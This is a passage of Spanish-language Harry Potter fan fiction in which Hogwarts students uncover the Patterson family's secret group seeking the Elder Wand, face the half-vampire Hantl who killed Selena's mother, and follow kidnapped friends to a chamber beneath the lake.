te dejaré un recuerdo para que nunca te olvides de mí.</i></p><p><i>La niña mira asustada a la cara del hombre, está manchada de la sangre de su madre. Sin darse cuenta, el hombre está detrás de ella, él sonríe, y la muerde. La niña no puede emitir ningún sonido. Sabe que no va a morir, el hombre se lo ha dicho. Pero aún así teme por ella, por su madre<br/> Su sangre está siendo succionada por ese hombre, no puede hacer nada.</i></p><p><i>Fin</i></p><p>Y terminando de contar el suceso, Selena con lágrimas en los ojos, saca su varita de un bolsillo del vaquero, y la alza ante el vampiro. Ella temblaba, pero aún así seguía apuntándole. Sophie, Alex y José aún estaban asimilando la información contada por Selena. No se lo podían creer, pero entonces todo encajaban, las pesadillas, el boggart, su madre, etc.</p><p>-Te voy a matar- dice Selena.</p><p>-No vas a ser capaz, niña. Aún me tienes miedo, tiemblas menos que ese día, pero sigues temblando. Además no te voy a hacer nada, aún no he sido ordenado de ello. Tengo que irme- y diciendo esto, desaparece, así sin más.</p><p>Al irse Selena cae rendida al suelo, llorando hasta la última lágrima. De repente se abre la puerta, Alex apunta su varita hacia la puerta, cuando ve que él que entra es el chico con él que hablaba a veces Selena. Selena gira su cabeza hacia Edward, y sigue llorando. Edward suelta un suspiro." No le han hecho nada" piensa. </p><p>-L-Le he visto, Ed- dice Selena entre lágrimas.</p><p>-Has sido muy valiente- dice Edward con un tono de admiración.</p><p>Después de eso, Selena se desmaya. José preocupado mira a ver como está. "Será mejor sacarla de aquí" piensa. La coge en brazos y salen de la mansión. Alex se retrasa un poco en salir, quería inspeccionarla. "Aquí está la nota" piensa Alex. Cogiendo una nota que estaba arriba, en la puerta de la habitación. Cuando todos salen, ya más tranquilos. Sophie le pregunta a Edward:</p><p>-¿Quién eres?</p><p>-Soy un amigo de Selena, lo sé todo sobre ella.</p><p>-Cuando te refieres a todo, ¿es todo?- pregunta José interesado.</p><p>-Si.</p><p>-¿Cómo sabías que estábamos aquí?- sigue preguntando Sophie.</p><p>-Lo supuse, al ver salir al chico de allí.</p><p>-Ese renacuajo<br/> Cuando lo coja<br/>- dice Alex estrujando sus puños.</p><p>-Lo importante ahora es ocuparse de Selena. Será mejor que la lleveis a la enfermería para ver si es grave, el desmayo. Yo voy a ver si me encuentro con el chaval.</p><p>-Ok.</p><p>-¡Ah! Por cierto, gracias- dice Ed.</p><p>-¿Por qué?- pregunta extrañado José.</p><p>-Por seguir estando con ella, aún sabiendo el peligro que correis al estar con ella. Bueno adiós.</p><p>Edward se aleja corriendo de ellos, en dirección Hogsmeade. Los chicos van andando en dirección a Hogwarts. José se fija en Selena mientras duerme. "Está tranquila, parece que está soñando con algo tranquilo" piensa José aliviado.</p><p> </p><p>Mientras tanto en Hogwarts<br/></p><p>El Pr Martínez se encontraba en su despacho corrigiendo el último trabajo que les había mandado a los de 4º curso. Estaba corrigiendo el de Selena García Cantero, que trataba sobre las gárgolas. Entonces nota como alguien entra a la habitación. Coge rápidamente su varita.</p><p>-La verdad es que la niña es bastante inteligente- dice Hantl, mientras lee el trabajo de Selena. </p><p>-¿Qué haces aquí?</p><p>-Me han mandado de mensajero. Me han dicho que te diga, que como no te vayas de Hogwarts en 2 semanas, será tu fin.</p><p>-Vaya, vaya. Así que no quieren que esté aquí<br/> Dime, ¿no fue suficiente con la humillación del consejo español?- pregunta el Pr Martínez enfadado.</p><p>-A mi no me preguntes. Como respuesta personal, pienso que ellos no quieren que estés aquí, porque sino descubrirás su plan.</p><p>-¿Qué plan?</p><p>-¿A mi qué me preguntas? Sólo soy un pobre servidor- y diciendo esto se esfuma como el aire.</p><p>-Joder<br/> ¡Un momento! El hombre se parecía mucho al boggart de Selena, y además la conocía. Mmm, aquí se trama algo y yo voy a descubrir qué es- dice el Pr Martínez muy serio.</p><p> </p><p>A las afueras de Hogwarts había un grupo de cuatro entrando al castillo. Una de ellos parecía estar inconsciente, ya que estaba encima de otro. El grupo se dirige a la enfermería, donde se encontraba la Señora Pomfrey curando al mismo que se calló la última vez que entraron Selena y José. La Señora Pomfrey les pide que dejen a Selena en una cama. Mientras la examina, los tres restantes del grupo comienzan a discutir sobre lo que van a hacer:</p><p>-Tenemos que descubrir para quien trabajaba Hantl, y descubrir sus puntos débiles- dice José muy decidida.</p><p>-Yo creo tener una teoría sobre lo que buscan- dice Alex algo nervioso.</p><p>-Dilo, cualquier pista o teoría viene bien en nuestro caso- dice Sophie.</p><p>-Creo que están buscando las Tres Reliquias.</p><p>-¡¿Cómo?!- dicen Sophie y José a la vez.</p><p>-Mirad lo que encontré en la Casa de los Gritos- observan atentamente al pergamino y se dan cuenta que es un mapa- Esto lo ha dejado mi padre, para que cuando estemos en peligro, podamos encontrar la Varita de Saúco.</p><p>-Pero la Varita de Saúco es una historia para niños, no puede<br/></p><p>-¡Sí que lo es! Selena y yo hemos estamos buscando información sobre dicha varita, y no encontramos nada, hasta hace unas semanas por casualidad. Después llega el chico ése y nos dice que en la Casa de los Gritos encontraremos lo que estamos buscando. Me parecen demasiadas coincidencias para que digais que esa leyenda no es cierta.</p><p>-Bueno, está bien. Nos dividiremos en dos grupos, tú y Selena seguiréis en lo que estabais al principio, la Varita de Saúco. Sophie y yo iremos a preguntarle al amigo de Selena que sabe sobre los "Calem" y después buscaremos en la biblioteca información sobre ellos.</p><p>Después de formar el plan, la Señora Pomfrey los llama para que vayan a ver a Selena y comienza a explicar:</p><p>-Su cuerpo parece normal, el desmayo parece ser sufrido al enorme estrés por el que ha tenido que pasar. Lo demás está todo normal, aunque<br/></p><p>-¿Aunque?- pregunta José.</p><p>-Tiene una extraña marca en el cuello, que parece haber cicatrizado hace ya varios años, pero ahora se ha abierto. Tranquilos ya se ha cerrado- dice al ver las caras atemorizadas de los jóvenes.</p><p>Los chicos se marchan a sus respectivas Salas Comunes, y dejan a Selena en la enfermería descansando. Sophie está en su cama, no puede dormir, extraña mucho a su mejor amiga. Ve su cama vacía, sin nadie. Su cama está justo al lado de la única ventana de la Sala Común. Sophie siempre le preguntó a Selena por qué cogió esa cama si era la peor. Ella siempre decía que le gustaba estar cerca de una ventana, para ver el exterior y ovnis. Sophie se levanta de la cama, y mira por la ventana. El paisaje es muy bonito, los árboles, las demás torres del castillo, el lago<br/> De repente se fija que un copo de nieve cae en la ventana, empañándola. Seguido de ese copo, caen miles. Sophie contempla el bello paisaje con la nieve cayendo, sonríe y dice:</p><p>-El invierno ha llegado.</p> <p>Un niño de unos 13 años, iba junto con su madre, paseando por las afueras de Hogwarts. El niño vestía el uniforme del colegio, de la casa de Gryffindor. Parece ser que el niño está muy alegre de ver a su madre y dice:</p><p>-Mamá, mamá, ¿hice un buen trabajo?</p><p>-Si, cariño. Ya tienen la pista que necesitaban para continuar<br/></p><p>-Pero mamá sigo teniendo una duda. ¿Por qué ellos?</p><p>-Porque una de ellas tiene el mismo potencial que su madre, y el otro es descendiente directo de Harry Potter. Los otros dos parecen tener una relación muy cercana con ellos. Si descubren nuestro plan, podemos usarlos como rehenes.</p><p>-Pe-pero si eso ocurriese habría que hacerles daño, ¿no?</p><p>-Si.</p><p>-Pero eso está mal.</p><p>-Ya, lo sé cariño. Pero es necesario para conseguir lo que hemos estado buscando durante tantos años.</p><p><br/></p><p>Sophie y José caminaban por los pasillos. Buscaban a ese chico, pero, ¿dónde podria estar? Le preguntaban a todo el mundo, pero nadie quería hablar de él. Parecía ser que no es muy popular<br/> De repente al final del pasillo se encuentran con él. Estaba apoyado en la pared, fumándose un cigarrillo. Ellos dos se acercan a él, pero con algo de miedo. Al fin estan en frente de él y comienza a hablar José:</p><p>-Esto<br/> ¿Cómo dijiste que te llamabas?</p><p>-Nunca os lo he dicho- y diciendo esto Edward da una calada al cigarrillo y expulsa el humo.</p><p>-Pues ahora es una buena oportunidad para decírnoslo- dice Sophie.</p><p>-Edward<br/> ¿Tú eres Sophie, no? Selena me habló de ti<br/>- da una calada al cigarrillo- Bueno, ¿a qué habeis venido?</p><p>-Necesitamos saber que sabes sobre los "Calem"- dice José.</p><p>-"Calem"<br/> ¿Eh? No se sabe mucho de ellos, la verdad. Es una especie que ha evolucionado hace poco y aún están investigando. Si quereis saber el punto débil de los "Calem" tendreis que preguntáserlo a uno de ellos.</p><p>-Da lo mismo. Dinos todo lo que sepas sobre ellos- dice Sophie desesperada.</p><p>Edward da una fuerte calada al cigarrillo hasta terminarlo. Lo pisa, y empieza a andar. José y Sophie le siguen. Edward los lleva hasta la biblioteca, va hacia una estantería, coge un libro, lo deja en la mesa donde se encuentran sentados Sophie y José. Después va a otra estantería más alejada y coge otro libro. Lo deja en la mesa, abre uno por la mitad, y el otro por el final.</p><p>-Vereis cuando conocí a Selena, y me contó su problema, estuve investigando por mi cuenta. Y encontré ciertas cosas, que si las emparejamos, nos da las características de un "Calem", pero<br/></p><p>-¿Pero?- preguntan los dos muchachos muy interesados.</p><p>-Pero no consigo descubrir sus defectos- dice Edward muy decepcionado.</p><p>-Bueno dinos sus características, y luego te ayudaremos a descubrir los defectos- dice José.</p><p>-Ok, observad un "Calem" es medio-humano y medio-vampiro. Reúne las mejores características de las dos especies, y retira los defectos. Pero como cualquier ser vivo, tiene un punto débil, que aún no sabemos que es. Un "Calem" se alimenta cualquier tipo de comida, pero lo que le da más energía es la sangre. Tiene muy buena visión como de día y como de noche. Tiene buena forma física. Sólo puede reproducirse con los de su especie. Y ya está.</p><p>-¿Eso es todo?</p><p>-Si.</p><p>-Muchas gracias, Edward. Nosotros seguiremos investigando, si te necesitamos, te llamaremos- dice Sophie muy agradecida.</p><p>Edward deja los libros en su sitio y se marcha. Dejando a Sophie y José en la biblioteca solos. Los dos chicos se ponen a buscar enseguida. </p><p><br/></p><p>Dos días después Sophie y José hartos por no encontrar nada, pidieron ayuda a Alex, ya que como Selena aún no había despertado, podía ayudarles hasta que ella despertase.</p><p>En la enfermería se encontraban dos sombras, una de ellas estaba tumbada en la cama, durmiendo plácidamente. La otra estaba mirándola, mientras fumaba. Edward estaba esperando a que Selena despertase, para informarla de todo lo que había ocurrido, como les habían pedido sus amigos. Da una calada a su cigarrillo, alza la cabeza hacia el techo y expulsa el aire. "¿Tendría que habérselo dicho? ¡Bah! Ya lo descubrirán ellos mismos" piensa Edward. De repente Selena abre los párpados muy lentamente, le coge del brazo a Edward y le dice como puede:</p><p>-Fumar es malo.</p><p>-Je, ya lo sé.</p><p>Edward se extraña bastante ante el comentario que había dicho. "¿Desde cuándo he dejado de ser sarcástico?" se pregunta. Selena se levanta como puede, y le pregunta a Edward qué ha ocurrido. Él le pone al día de la situación. Entonces como alma que lleva el viento, Selena se levanta y va corriendo hacia la biblioteca junto a sus compañeros. Edward toma otra calada y dice para sí mismo:</p><p>-Selena será así siempre.</p><p><br/></p><p>Después de varios días bastante tranquilos, llegaron las vacaciones de Navidad. José se iba con su padre a Escocia, Sophie a Irlanda a visitar a sus abuelos junto a su hermano mayor y Alex a regañadientes volvía a su casa. Total Selena iba a pasar sus vacaciones de Navidad de 4º curso sola. Bueno sola, sola, sola<br/> Tenía a Edward, pero no daba mucha conversación. Así que ella se metió de lleno en el tema de la Varita de Saúco, aunque también tenía que prestarle atención a los estudios. Mientras leía otra leyenda sobre una supuesta varita que otorgaba la eterna juventud, alguien escondido en las sombras empezaba a moverse y estaba poniendo a Selena muy nerviosa. Cuando decide seguir a la sombra a una estantería está se marcha de una forma un tanto sospechosa. Selena iba a volver a su asiento cuando algo le llama la atención. Un libro de cuero marrón, muy grande y grueso, que con letras de plata decía: "Organizaciones secretas". Selena lo coge y lo abre por el índice. Había organizaciones de todo tipo, mafiosas, curanderas, religiosas<br/> Ella decide abrirlo por la página de la categoría "Otras". Cuando lo abre encuentra la respuesta a todas sus preguntas.</p><p>-Eran ellos desde el principio<br/></p><p><br/></p><p>El Pr Martínez se encontraba en su despacho (como siempre XD), observando unos informes. Leía muy atentamente, de repente llega a un párrafo que le interesa mucho. Termina de leer. Tiene la mirada muy asombrada, junto con una sonrisa un poco maliciosa.</p><p>-Os he descubierto, cabrones.</p><p><br/></p><p>José observaba su reloj muy apuradamente. "Joder<br/> Si que tarda" piensa. De repente un coche negro, aparece como si nada delante de él. Alguien le está saludando desde la ventanilla. Éste entra dentro del coche. Al entrar se encuentra con Alex en el asiento de delante, y en el asiento de conductor el padre de Alex. Harry Potter. Alex tiene una sonrisa bastante picarona y observa como José mira a su alrededor.</p><p>-¿Y tus hermanos?- pregunta extrañado.</p><p>-Ellos volverán dentro de tres días. Ya sabes que nosotros tenemos que ocuparnos de asuntos pendientes<br/> Bueno te presento a mi padre, el famoso e indiscutible Harry Potter- dice Alex muy alegre.</p><p>-No fanfarrones de padre, Alexander- dice su padre algo enfadado- Buenas, mi hijo nos ha hablado mucho de ti- dice tendiendole la mano a José.</p><p>-Es un placer conocerle, Sr Potter- dice devolviendole el saludo.</p><p>-Bueno cuéntame, José. ¿Qué asuntos pendientes son esos? Estoy intrigado y mi hijo no me quiere contar nada hasta que llegaras tú- dice el Sr Potter mientras conducía su coche.</p><p>-Estamos haciendo un<br/> trabajo. Trata sobre leyendas urbanas o de magos. Nosotros hemos escogido los cuentos de Beedle el Bardo. </p><p>-Beedle escribió muchos cuentos<br/></p><p>-Ya, pero nosotros hemos escogido el de las Tres Reliquias- al decir esto al Sr Potter se le ilumina la cara en gesto de sorpresa- Ahora estamos investigando sobre la Varita de Saúco, ¿usted podría contarnos algo sobre ella?</p><p>-¡YO NO SÉ NADA!- y diciendo esto para de golpe el coche. El Sr Potter parecía muy nervioso a causa de la pregunta de José. </p><p>Después de ese susto en medio de la carretera, llegaron tranquilos al castillo de Hogwarts. Bajaron del coche, se despidieron del Sr Potter y fueron a dejar sus maletas a sus habitaciones. De camino a la biblioteca, donde les esperaba Selena, José le quería preguntar algo a Alex a solas, este era el mejor momento<br/></p><p>-Oye Alex<br/> ¿Cómo le pedirias salir a una chica que te gusta?</p><p>-Pues<br/> Mmm, diciendoselo, así de sencillo. ¿No? ¿Quién va a ser la afortunada?</p><p>José como quiere que nadie le escuche, se lo susurra al oído. Alex sonríe, y le dice a José:</p><p>-No sé por qué, pero me lo temía. Además yo también me quiero declarar a una chica- se confiesa un tanto ruborizado.</p><p>Mientras iban de camino a la biblioteca, Selena va corriendo hacia ellos. Gritando y agitando los brazos como una loca:</p><p>-¡Ya sé dónde está la varita!- decía una y otra vez.</p><p>Los dos chicos al oír eso van corriendo hacia ella. Le preguntan donde, pero ella responde que no lo dirá hasta que estén todos juntos.</p><p>-¿Y dónde está Sophie?- pregunta José.</p><p>-Me envió una lechuza diciendo que tenía que exterminar una plaga en casa de sus abuelos.</p><p>-Pobre<br/></p><p><br/></p><p>En Irlanda, en una mansión muy grande, dos muchachos se encontraban rodeados de niños pequeños correteando por todos los lados. Sophie se estaba poniendo cada vez más nerviosa, tenía que darle el biberón a su prima Marie, pero antes su primo Steven le había vomitado encima la comida.</p><p>-Billy recuérdame por qué estamos haciendo esto.</p><p>-Por el bien de nuestra paga- dice su hermano mayor con un suspiro.</p><p>De repente una avalancha de sus primos, se tiraron encima de los dos jóvenes, Sophie bastante desesperada grita:</p><p>-¡Chicos! ¡Os necesito!</p><p><br/></p><p>En Hogwarts<br/></p><p>-Oye Bluebeard, ¿a ti no te pitan los oídos?- le pregunta Selena.</p><p>-Un poco si<br/> y ¿a ti?- le pregunta José a Alex.</p><p>-Bastante<br/></p><p>Después de insistir mucho, los chicos consiguieron convencer a Selena que les dijese donde se encontraba la Varita de Saúco. Ella les contó que después de leerse todos los libros de la biblioteca (si, es capaz de hacerlo XD), comenzó a investigar por Hogwarts. Mientras estaba haciendo sus "cosas" en el aseo de las chicas del segundo piso, se le apareció Myrtle La Llorona. Selena pensó "como es un fantasma, mejor será preguntarle". Total que fue un acierto preguntarle, ya que detrás de un espejo, había un trocito de pergamino indicando una pista del paradero de la varita.</p><p>-¿Le preguntaste quién puso esos trocitos de pergamino?- pregunta Alex muy interesado.</p><p>-Si, me dijo que lo había puesto un antiguo alumno de Hogwarts. Harry Potter, tu padre Alex.</p><p>Alex se queda con la boca abierta, ¿cómo era posible eso? Alex mira con cara confundida a José buscando respuestas, y éste le miró con cara de "a mi no me preguntes".</p><p>-Es decir, todas las pistas que hemos encontrado<br/> ¿Eran de mi padre?</p><p>-Si. Él sabía que la paz no iba a durar mucho y se preparó bastante bien.</p><p>-Cantero, tu historia ha sido preciosa. Pero<br/> aún no nos has dicho dónde se encuentra la varita- dice José con algo de sarcasmo.</p><p>Al decir eso, Selena mete su mano en un bolsillo de su chaqueta, y al sacar la mano, saca el trocito de pergamino encontrado. Lo abre y dice:</p><p>-Interpretarlo vosotros mismos.</p><p>Alex se pone a leer. "En Hogwarts muchos lugares hay, muchos dejan de verse y otros están escondidos. Pero siempre habrá uno que no se irá. Ahí encontrareis lo que buscais".</p><p>-¿Qué significa?- pregunta José.</p><p>-Significa que la varita está en un lugar visible para todos- dice Selena, y diciendo esto se dirige a una ventana del pasillo y señala una cosa. Algo visible para todos, que hipnotiza la vista: el lago.</p><p>-¿El lago?</p><p>-Sip.</p><p>-Si ya sabemos dónde está, ¿por qué no vamos ya?- pregunta Alex bastante excitado.</p><p>-1. Porque prometimos encontrarla en grupo. 2. Porque tendríamos que prepararnos. 3. Hay alguien más que quiere que vayamos a por la varita- dice Selena mientras con la mano levantaba los dedos.</p><p>-¿Qué sabes sobre esa organización?- el Pr Martínez había aparecido de repente, metiéndose de lleno en la conversación. Estaba nervioso y bastante serio a la vez.</p><p>-Sé bastante<br/></p><p>-Venid, este no es lugar para hablar de asuntos tan importantes como éstos.</p><p>El Pr Martínez guía a los chicos hacia su despacho, ellos obedientes le siguen. Entran en la habitación, el Pr Martínez cierra la puerta con llave. Después lanza unos cuantos conjuros para que nadie escuchara la conversación. Luego de eso, dice:</p><p>-Comienza a contar, Selena.</p><p>-Mi madre casi termina trabajando para ellos- dice</p> <p>-¿Qué tu madre qué?- pregunta José.</p><p>-Lo que has oído, que casi trabaja para ellos- responde Selena.</p><p>-¿Para qué necesitaban a tu madre? ¿Qué es lo que buscan?- pregunta el Pr Martínez.</p><p>-Bueno empecemos desde el principio. Yo estaba investigando en la biblioteca cuando de repente, por casualidad encontré un libro que trataba de organizaciones secretas. Estuve buscando porque me interesaba mucho el tema. Al final encontré una organización que me llamó mucho la atención. Grupo Artemis, parece ser que eran unos creyentes de los cuentos de Beedle el Bardo. Según el libro querían encontrar las Tres Reliquias, pero sobretodo la Varita de Saúco. En el libro hay unas cuantas fotos, por ejemplo, de Artemis siempre han sido la Familia Patterson.</p><p>-¿Pero esa familia no la extinguió Voldemort?- pregunta Alex.</p><p>-Eso se creía, pero al parecer la rama principal sobrevivió. Pero ahora busca poder- Selena toma un respiro para a ver si le preguntan algo más.</p><p>-Es decir<br/> Buscan la varita que vence a cualquier mago. Todo eso está muy bien. ¿Pero qué tenía que ver Teresa en todo esto?- pregunta el Pr Martínez algo extrañado.</p><p>-Según pone en el libro, nunca llegaron a encontrar la verdadera Varita de Saúco. Así que decidieron crear una nueva. Ahí es donde entra mi madre, ella era aprendiz del Sr Ollivander desde muy joven. Le llevaba las cuentas y le ayudaba a fabricar las varitas artesanalmente. Es decir, mi madre sería la persona ideal para fabricar la Varita de Saúco. El problema radicó cuando se lo propusieron, me acuerdo que mi madre no se fiaba mucho de ellos, pero cuando descubrió que es lo que se proponían a hacer con la varita, dijo que no. Entonces para que nadie más supiera de sus planes, acabaron con la única persona capaz de detenerlos<br/> hasta hoy.</p><p>Selena se sienta, y toma aire. Ha hablado demasiado en un corto tiempo. Ahora deja que los chicos saquen sus conclusiones, ellos solitos</p><p>-¡Claro! Por eso me enviaron al vampiro ese ha amenazarme, porque saben que yo puedo detenerles- dice el Pr Martínez- Ahora todo encaja, la verdad es que ya sabía quienes eran los que estaban detrás de todo esto, pero no sabía lo que planeaban.</p><p>-Pero, entonces, ¿qué hacemos?- pregunta José.</p><p>El Pr Martínez se rasca la cabeza, comienza a pensar en planes y más planes, hasta que ya no puede más y dice:</p><p>-Por el momento, hacer las vidas normales. Ya os avisaré cuando tenga un plan. Una cosa Selena, ¿sabes el camino hacia la varita?</p><p>-Si.</p><p>-Ok, no se lo digas a nadie, por nada del mundo, ¿vale?</p><p>-Vale.</p><p>Los tres muchachos se van del despacho del profesor. Mientras andan a José se le ocurre una cosa, y dice:</p><p>-Oye Alex ahora nos vemos, ¿ok?</p><p>-Ok- Alex se va, pero no antes, guiñándole un ojo.</p><p>-¿A qué ha venido eso?- pregunta Selena.</p><p>-Nada, nada. Por cierto Selena<br/> Llevamos tiempo siendo amigos, así que no te importaría si<br/></p><p>-¡Hablando de amigos, tengo que hablar con Ed! Lo siento mucho Bluebeard, pero me tengo que ir, nos vemos, ¿ok?</p><p>Selena se marcha corriendo dejando solo y confuso a José. "Joder, justo cuando se lo iba a decir<br/> ¿Acaso sentirá algo por él?" piensa José.</p><p><br/></p><p>Después de unos días de tranquilidad y de buenas vacaciones, regresó Sophie y con ella, las clases y los exámenes. Selena puso al día a Sophie, ella estaba bastante interesada por el tema, no se sintió excluida, ya que en cuanto pisó Hogwarts, Selena fue a contárselo todo; incluso su conversación con el Pr Martínez. Era ya Marzo, habían pasado una temporada bastante tranquilos. Sobretodo el Pr Martínez ya que, no recibió ninguna amenaza por parte de Artemis, aunque se acabaran las dos semanas de plazo hace tiempo. Se acercaban las tormentas, pero eso no desanimaban a nuestros protagonistas ya que se acercaba uno de los partidos más esperados de la temporada de quidditch de este curso: Gryffindor vs Ravenclaw. ¿Quién ganará? Nadie lo sabía, ya que esta temporada ambos equipos tenían bastantes victorias. </p><p>Se encontraban en el estadio de quidditch, en fila con el uniforme rojo y amarillo estaban como guardián: DePardiè, Francesco. Golpeadores: Potter, Lily y López, Lucas. Cazadores: Potter Alex; Weasley, Rose y Creevey, Tom. Buscador: Williams, Edward. Al lado de la fila roja, se encontraba otra de color azul y plateado. Guardián: Stevenson, John. Golpeadores: García, Joaquín y Pitterson, Mary. Cazadores: Evans, Sophie; Ara, José y Parker, Peter. Buscador: Evans, Bill.</p><p>Sophie estaba justo al lado de Alex, aunque en equipos diferentes. Sophie no aguantaba esa presión. "¿Qué debo hacer?" se preguntaba a sí misma. De repente como de autoreflejo, se gira hacia Alex y le besa. Pero no un beso en la mejilla, en la boca. Están así varios segundos, disfrutando del momento más romántico de su vida. De momento Alex se aleja, Sophie le sonríe y dice:</p><p>-Buena suerte.</p><p>-Eh<br/> Si, buena suerte.</p><p>Ante el pitido, todos se montan en las escobas y salen al campo. Al ver que salían todo el público empezó a gritar de emoción y entusiasmo. Va a poner la quaffle uno de los profesores, la lanza al aire y<br/></p><p>-¡Qué estadillo, dios mío! Ara se ha lanzado hacia la quaffle, pero Potter ha sido más rápido. Potter la pasa a Creevey. Creevey esquiva la bludger lanzada por García, Creevey se la pasa a Weasley. Weasley va a lanzar y<br/>. ¡Qué lástima! Stevenson de Ravenclaw paró la quaffle. Stevenson para Evans, dios mío que chica. Es un huracán. Evans la pasa a Ara. ¡Que compenetración! Con razón los llaman el dúo dinámico de Ravenclaw<br/> Williams parece ser que ha visto la snitch, ya que va directo hacia ella, y<br/></p><p>Mientras Selena miraba espectante el interesante partido, alguien se sienta a su lado. Es el chico que los guió hacia Hantl, es la sombra que vió Selena en la biblioteca, es el chico que por alguna razón ahora mismo le iba a advertir del peligro a Selena.</p><p>-Siempre me ha gustado el quidditch, pero nunca he jugado. ¿No es raro?</p><p>-Ah, eres tú<br/> Adrián Gómez. Si es que es tu verdadero apellido. ¿No es así, Patterson?</p><p>-Ok, os mentí para que no lo supierais, pero nunca podré vencer a tu intuición. Además no vengo a buscar pelea, vengo a ayudaros, por decirlo de algún modo.</p><p>-¿En serio?</p><p>-Si, mi consejo es que dejeis de buscar la Varita de Saúco, porque sino os arrepentiréis. Artemis es demasiado poderosa, no dudará en hacer daño a tus amigos, con tal de conseguir su objetivo.</p><p>De repente todo el mundo grita, parece ser que Alex le ha conseguido marcar a Stevenson.</p><p>-Pero lo que no he llegado a comprender es, ¿cuál es su objetivo?</p><p>-Es de lo más simple del mundo. Dominar a todos los magos y criaturas mágicas, los muggles no les interesan. Bueno creo que te he contado demasiado, así que me voy- se levanta del asiento al lado de Selena, y se aleja.</p><p>-¡Espera! ¿Por qué nos ayudas?</p><p>-¿No es obvio? No quiero ver a gente sufrir.</p><p>-¡Adrián! ¡En verdad que eres una buena persona!</p><p>Adrián sonríe, y desaparece entre el bullicio de gente, que está festejando la victoria de Gryffindor, ya que Edward había atrapado la snitch antes que el hermano de Sophie. Selena baja del estadio, para darles la enhorabuena a sus amigos. Cuando baja se da cuenta que Sophie y Alex van cogidos de la mano, mirándose muy románticamente. Detrás suyo iba José, Selena le hace señas para que le explique que está ocurriendo. Él con las mismas señas le dice que se ponga al lado suyo. Cuando está a su lado ya, aparece detrás suyo el Pr Martínez, dándoles un susto de muerte.</p><p>-¿Qué pasa? Ni que hubierais visto un fantasma<br/></p><p>-Aún peor, un profesor XD- dice José. En eso que le dice Selena "muy buena" chocan las manos y rien. El Pr Martínez ofendido por el comentario, tose para que le presten atención y les dice:</p><p>-¿Cómo se os ocurre jugar al quidditch? ¡Estabais a la vista de todos! ¡Os podrian haberos hecho daño! ¡Eh! Vosotros dos no os escapais.</p><p>El Pr Martínez va corriendo hacia los dos tortolitos, pero Selena y José se lo impiden, poniendose delante de él.</p><p>-Déjalos profesor, mira que les ha costado salir juntos<br/></p><p>-Eso, eso. ¿Hay novedades de Artemis?- pregunta Selena.</p><p>-De momento no. Pero Selena, ¿has hablado con el hijo de los Patterson, no?</p><p>-Si, Pr Martínez. Pero solo me ha estado avisando de los peligros que podemos llegar a correr.</p><p>De repente oyen un grito, el profesor y los dos muchachos salen corriendo hacia el grito. Se encuentran con Alex, medio llorando (es un tio), gritando desesperadamente. Selena se acerca a él y le pregunta:</p><p>-¿Qué pasa? ¿Y dónde está Sophie?</p><p>Alex por la conmoción no puede casi hablar, pero señala el lago.</p><p>-¡¿El lago?! Ya me había avisado de esto Adrián. ¡Mierda! Han secuestrado a Sophie, como solamente yo sé donde está la varita, quieren rehenes.</p><p>Como si lo hubieran pedido a gritos, aparece de un momento a otro Hantl. Está justo detrás de José. Todos le gritan "José detrás tuya". Pero es demasiado tarde, ya que, se queda medio inconsciente, y Hantl lo coge, desapareciendo los dos. Selena no puede aguantar más. Le han quitado todo: a su madre, sus mejores amigos, etc. Cae de rodillas en el suelo y se echa a llorar.</p><p>-¿Por qué nos hacen esto?- grita medio-llorando.</p><p>-Selena, quieren que les lleves a la varita de saúco. Pero yo de ti no iría.</p><p>-¿Cómo qué no? Han secuestrado a Sophie y José, no pienso esperar a que les hagan daño. Yo voy a adentrarme en lago.</p><p>-Te acompaño- dice Alex muy decidido.</p><p>-Chicos debeis calmaros un poco<br/></p><p>Pero pasando del Pr Martínez, Selena y Alex se ponen rumbo al lago. Selena como si estuviese siendo hechizada, en vez ir al lago se dirige al árbol boxeador. Alex la sigue, y le pregunta el por qué de esa dirección, a lo que ella responde:</p><p>-Aún no hemos aprendido el hechizo de respirar bajo el agua, así que tendremos que coger el camino más largo, que es por el árbol boxeador.</p><p><br/></p><p>En una gran cámara, tres sombras se encuentran delante de Sophie y José. La chica y el chico se encuentran atados. Delante suya están los Srs Patterson y Hantl. Sophie no para de moverse para poder desatarse, mientras habla. De tanto ruido, Hantl se pone nervioso y le dice:</p><p>-Oye niñata, como no dejes de moverte, te voy a morder tan fuerte, que te voy a dejar seca. ¿Le has preguntado a tu amiga como se siente al saber que tu sangre es succionada?</p><p>Sophie se queda blanca y deja de moverse. José en cambio, no se cree las amenazas, y buscando respuestas, dice:</p><p>-¿Por qué nos habeis atrapado?</p><p>-Para que la hija de Teresa y el hijo de Potter nos guien hacia la varita- responde la Sra Patterson.</p><p>-Los muy incrédulos se creen que sabemos dónde está la varita- dice el Sr Patterson con algo de ironía.</p><p>-¿Después podré comerme a la chica?- pregunta Hantl nervioso.</p><p>-Si toda tuya. Aunque parece mentira que te quieras comer a la hija, de la que un día fue la que te cuidó.</p><p>Sophie y José escuchan expectantes la conversación. Llegan a un acuerdo, deben de encontrar un método para comunicarse con Selena y Alex, y contarles lo que saben.</p><p><br/></p><p>Alex y Selena están casi llegando al árbol boxeador, cuando escuchan un ruido detrás suya. Se dan la vuelta, y empuñando sus varitas. Van a ver quien les está siguiendo. Descubren que son Edward y el Pr Martínez. Ya que Edward les estaba siguiendo desde el principio, y el Pr Martínez no podía dejar que sus pupilos corrieran riesgos. Sin mucho problema, consiguen pasar por el árbol boxeador, gracias al encantamiento <i>Inmovilus.</i> Entran dentro del árbol, siguen por el camino hasta que éste se divide en dos. Selena va hacia la derecha, los demás le siguen a ella. Andando y andando llegan a su destino. Hay una puerta delante suya de madera, Selena se para, observa atentamente la puerta y dice:</p><p>-Por lo que sé, cuando abramos esta puerta nos encontraremos en una cámara que se encuentra debajo del lago. Es como una burbuja.</p><p>Los cuatro cogen sus varitas y abren la puerta. Entran. Todos se quedan con la boca abierta, se encontraban en una habitación gris, sin nada. Selena comienza a andar contando sus pasos, a los veinte se para. Lanza un <i>reducto</i> y quita la baldosa. En ella se encuentra un pequeño cofre de madera. Selena coge el cofre y se lo da a Alex, éste pregunta:</p><p>-¿Qué haces?</p><p>-Ábrelo, tú tienes más derecho que ninguno a abrirlo. Fue tu padre quien dejó aquí la varita.</p><p>Alex va a abrirlo, pero de repente la puerta por la que habían entrado se abre de nuevo. Los que entraban no eran ni más ni menos que los Sr Patterson, Hantl, Sophie y José. Al verles Sophie y José empiezan a gritar como locos. Pero antes de que pudieran oírles, Hantl les pone un trapo a cada uno en la boca. El Pr Martínez prepara ya la estrategia:</p><p>-Yo me ocupo del Sr Patterson; Williams, tú ocúpate de la Sra Patterson y vosotros dos intentad liberar a Evans y Ara. Potter 